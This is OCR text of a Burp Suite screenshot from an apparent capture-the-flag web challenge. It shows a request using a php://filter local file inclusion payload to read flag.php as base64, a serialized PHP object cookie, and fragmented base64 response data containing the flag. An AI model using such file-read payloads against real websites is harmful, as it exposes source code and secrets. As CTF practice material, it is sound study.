 1 ×
2 ×
+
Send
Cancel
Target: http://103.162.14.116:10002
HTTP/
Request
Pretty
Raw
Hex
\n
1 GET /?page=
php://filter/convert.base64-encode/resource=pages/flag.p
hp HTTP/1.1
2 Host: 103.162.14.116:10002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://103.162.14.116:10002/?page=pages/blog.php
8 Connection: close
9 Cookie: trainer_data=
Tzo3OiJUcmFpbmVyIjozOntzOjQ6Im5hbWUiO3M6NToiYWRtaW4iO3M6
Nzoic3RhcnRlciI7czo5OiJCdWxiYXNhdXIiO3M6MTA6ImlzQ2hhbXBp
b24iO2I6MDt9
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty
Raw
Hex
\n
AgICAgICA
MikNCiA
gICAgICAg
CAgICAg
ICAgICAgI
lnbjogY
2VudGVyIj
gICAgIE
NobyBhbmg
ICAgICA
gICAgICAg
CAgICAg
ICAgPHAgc
RlciI+D
QogICAgIC
gdMO0bS
B0aGFuaCB
ICAgICA
gICAgPC9w
CA8cCBz
dHlsZT0id
JzcDs8L
3A+DQogIC
gc3JjPS
dpbWFnZXM
ICAgICA
gICA8aW1n
iAgICAg
ICAgICAgI
dlcy8xL
mpwZyc+DQ
pbWcgc3
JjPSdpbWF
ICAgICA
gICAgICA8
z4NCiAg
ICAgICAgI
ltYWdlc
y80LmpwZW
gICA8aW
1nIHNyYz0
</div>
176 </div>
177
178
Search...
0 matches
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Inspector
Selection 2835
Selected text
PD9waHAgDQogICAgLy8g
ZsYWcgPSBLQ1NDe0xhbl9EYXVfV
lbl9UcmFpX1RoYW5oX0xvbmdfQ2
VHJvbmdfS0NTQzopKX0NCj8+DQo
iAgICAgICAgICAgICAgICAgICAg
Agc3R5bGU9InRleHQtYWxpZ246I
lbnRlciI+DQogICAgICAgICAgIC
ICAgICAgICAgICBM4bqnbiDEkeG
See more
Decoded from: URL encoding
PD9waHAgDQogICAgLy8g
ZsYWcgPSBLQ1NDe0xhbl9EYXVfV
lbl9UcmFpX1RoYW5oX0xvbmdfQ2
VHJvbmdfS0NTQzopKX0NCj8 DQo
iAgICAgICAgICAgICAgICAgICAg
Agc3R5bGU9InRleHQtYWxpZ246I
lbnRlciI DQogICAgICAgICAgIC
ICAgICAgICAgICBM4bqnbiDEkeG
See more